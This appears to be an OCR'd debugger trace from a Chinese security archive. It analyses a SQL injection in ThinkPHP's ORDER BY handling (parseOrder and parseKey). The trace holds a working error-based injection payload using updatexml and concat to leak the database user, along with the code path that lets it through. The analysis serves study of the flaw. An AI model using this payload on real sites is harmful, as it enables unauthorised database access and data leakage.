 1 // /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
2 abstract class Builder
3 {
4     protected function parseOrder(Query $query, $order){
5         foreach ($order as $key => $val) { ...
6             else {
7                 if (is_numeric($key)) { ...
$order: array(1)
8                 } else {
id`|updatexml(1,concat(0x7,user(),0x7e),1)#: "1"
9                     $sort = $val;
10                 }
11                 $sort    = strtoupper($sort);
12                 $sort    = in_array($sort, ['ASC', 'DESC'], true) ? ' ' . $sort : '';
13                 $array[] = $this->parseKey($query, $key, true) . $sort;
14             }
15         }
16
17         return ' ORDER BY ' . implode(',', $array);
18     }
19 }
20 // /var/www/html/tpdemo/thinkphp/library/think/db/builder/Mysql.php
21 class Mysql extends Builder
22 {
23     public function parseKey(Query $query, $key, $strict = false){
24         $key = trim($key);
25         if ('*' != $key && ($strict || !preg_match('/[,\'\"\*\(\)`.\s]/', $key))) {
26             $key = '`' . $key . '`';
27         }
28             ⋮
29         return $key; $key: "`id`|updatexml(1,concat(0x7,user(),0x7e),1)#`"
30     }
31 }
'零组资料文库'